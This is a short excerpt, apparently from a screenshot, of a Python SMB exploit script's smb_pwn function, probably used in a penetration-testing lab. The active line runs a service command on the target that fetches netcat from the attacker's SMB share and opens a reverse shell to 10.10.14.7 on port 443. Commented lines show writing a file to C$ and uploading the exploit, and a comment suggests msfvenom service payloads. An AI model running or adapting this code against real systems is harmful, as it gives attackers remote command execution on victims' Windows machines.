 971
972 def smb_pwn(conn, arch):
973         #smbConn = conn.get_smbconnection()
974
975         #print('creating file c:\\pwned.txt on the target')
976         #tid2 = smbConn.connectTree('C$')
977         #fid2 = smbConn.createFile(tid2, '/pwned.txt')
978         #smbConn.closeFile(tid2, fid2)
979         #smbConn.disconnectTree(tid2)
980
981         #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
982         service_exec(conn, r'cmd /c //10.10.14.7/smbFolder/nc -e cmd 10.10.14.7 443')
983         # Note: there are many methods to get shell over SMB admin session
984         # a simple method to get shell (but easily to be detected by AV) is
985         # executing binary generated by "msfvenom -f exe-service ..."
986